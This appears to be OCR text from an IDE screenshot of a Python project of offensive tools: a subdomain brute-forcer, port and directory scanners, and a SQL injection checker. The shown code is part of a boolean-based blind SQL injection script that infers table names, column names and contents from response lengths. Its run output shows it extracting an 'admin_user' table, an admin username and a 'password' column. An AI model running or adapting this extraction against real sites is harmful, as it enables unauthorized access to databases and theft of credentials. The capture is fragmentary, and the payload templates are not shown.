 test > boolsql.py
1: Project
brutsubdoamin.py
shod_ap.py
portscan.py
sqlicheck.py
boolsql.py
prox.py
dirscan.py
prox_api.py
test.py
1.py
2: Structure
13 r1=requests.get(url+p1.format(t),timeout=3)
14 if r1.headers['Content-Length']==len:
15 print('数据表名为:'+t)
16 for c in f:
17 r2=requests.get(url+p2.format(t,c),timeout=3)
18 if r2.headers['Content-Length']==len:
19 print(t+'表下的列名有: '+c)
20 datas=''
21 for num in range(127):
22 try:
23 r3 = requests.get(url + p3.format(t,c,str(num)),timeout=3)
24 if r3.headers['Content-Length'] == len:
25 print('内容有',num)
Run: boolsql
D:\python\test\venv\Scripts\python.exe D:/python/test/boolsql.py
数据表名为:admin_user
admin_user
表下的列名有: admin
内容有 5
a
ad
adm
admi
admin
admin_user
表下的admin
列下的内容:admin
admin_user
表下的列名有: password
2: Favorites